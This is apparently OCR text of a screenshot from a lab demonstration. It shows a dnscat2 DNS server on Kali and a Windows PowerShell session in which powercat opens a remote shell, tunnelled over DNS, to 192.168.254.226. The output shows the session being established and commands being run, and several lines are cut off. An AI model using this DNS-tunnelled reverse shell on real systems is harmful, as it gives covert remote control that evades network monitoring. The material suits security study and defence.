 root@Kali: ~/Desktop/dnscat2/server
Starting DNS server...
Starting Dnscat2 DNS server on 0.0.0.0:53 [domains = weekofpsshells.com]...
Will also accept direct queries (using --host and --port on the client)
dnscat2> New session established: 5714
dnscat2> session -i 5714
Welcome to session 5714! If it's a shell session and you'r
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reser
PS C:\nishang> whoami
samratashok\nikhil
PS C:\nishang> Get-Host
Name : ConsoleHost
Version : 3.0
InstanceId : 597a1b88-db54-45de-b199-83c1982842d7
UI : System.Management.Automation.Internal.H
CurrentCulture : en-IN
CurrentUICulture : en-US
PrivateData : Microsoft.PowerShell.ConsoleHost+Consol
IsRunspacePushed : False
Runspace : System.Management.Automation.Runspaces.
PS C:\nishang>
Windows PowerShell
PS C:\nishang> powercat -c 192.168.254.226 -v -dns weekofpsshel
VERBOSE: Set Stream 1: DNS
VERBOSE: Set Stream 2: Powershell
VERBOSE: Setting up Stream 1... (ESC/CTRL to exit)
VERBOSE: Setting up Stream 2... (ESC/CTRL to exit)
VERBOSE: Both Communication Streams Established. Redirecting Da
20:54
15-05-2015